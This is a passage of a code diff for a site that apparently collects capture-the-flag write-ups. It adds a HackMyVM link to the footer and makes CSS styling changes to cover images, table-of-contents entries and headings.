+          <span>VulnHub</span>
+        </a>
+        <span class="marquee-sep">&#47;&#47;</span>
+        <a href="https://hackmyvm.eu/" class="marquee-item hmv" target="_blank" rel="noopener">
+          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8"><rect x="3" y="4" width="18" height="5" rx="1"/><rect x="3" y="15" width="18" height="5" rx="1"/><circle cx="7" cy="6.5" r=".6" fill="currentColor" stroke="none"/><circle cx="7" cy="17.5" r=".6" fill="currentColor" stroke="none"/></svg>
+          <span>HackMyVM</span>
+        </a>
+        <span class="marquee-sep">&#47;&#47;</span>
+      </div>
     </div>
   </div>
 </footer>
--- a/static/css/index.css
+++ b/static/css/index.css
@@ -231,6 +231,7 @@
   .platform-dot{width:7px; height:7px; border-radius:50%;}
   .platform-dot.thm{background:var(--cyan); box-shadow:0 0 6px var(--cyan);}
   .platform-dot.vh{background:var(--magenta); box-shadow:0 0 6px var(--magenta);}
+  .platform-dot.hmv{background:var(--amber); box-shadow:0 0 6px var(--amber);}
   .difficulty{
     padding:2px 9px; border-radius:20px; font-size:10px; font-weight:700; letter-spacing:.03em;
     border:1px solid currentColor;
@@ -260,9 +261,10 @@
     background:#191919; border-bottom:1px solid var(--border);
   }
   .card-cover{
-    position:absolute; inset:0; width:100%; height:100%; object-fit:contain;
+    position:absolute; inset:0; width:100%; height:100%; object-fit:cover;
     transition:transform .25s ease;
   }
+  .card-cover-wrap.fit-contain .card-cover{ object-fit:contain; }
   .card:hover .card-cover{ transform:scale(1.05); }
   .card-cover-fallback{
     display:none; position:absolute; inset:0; flex-direction:column;
@@ -359,10 +361,12 @@
   .toc-list a .toc-icon{ font-size:13px; flex-shrink:0; }
   .toc-list a:hover{ color:var(--text); }
   .toc-list a.active{ color:var(--green); border-left-color:var(--green); text-shadow:0 0 8px rgba(0,255,106,.35); }
+  .toc-list a.sub{ padding-left:30px; font-size:11px; }
 
   .reader-article{ max-width:700px; min-width:0; }
   .rc-h2{ font-size:19px; font-weight:700; color:var(--green-soft); margin:34px 0 12px; text-shadow:0 0 10px rgba(0,255,106,.2); scroll-margin-top:90px; }
   .rc-h2 .h2-icon{ margin-right:8px; }
+  .rc-h3{ font-size:14.5px; font-weight:700; color:var(--text); margin:24px 0 10px; padding-left:12px; border-left:2px solid var(--green-dim); scroll-margin-top:90px; }
   .rc-p{ font-size:14.5px; color:var(--text); margin:0 0 16px; line-height:1.7; }
   .rc-p code, .rc-list li code{
     background:var(--green-dim); color:var(--green-soft); padding:1px 6px; border-radius:3px; font-size:.92em;
@@ -404,7 +408,8 @@
 
   .reader-cover{ margin-bottom:28px; }
   .reader-cover .rc-media-frame{ aspect-ratio:21/9; background:#191919; }
-  .reader-cover .rc-media-frame img{ width:100%; height:100%; object-fit:contain; }
+  .reader-cover .rc-media-frame img{ width:100%; height:100%; object-fit:cover; }
+  .reader-cover.fit-contain .rc-media-frame img{ object-fit:contain; }
   @media (max-width:640px){
     .reader-cover .rc-media-frame{ aspect-ratio:16/9; }
   }
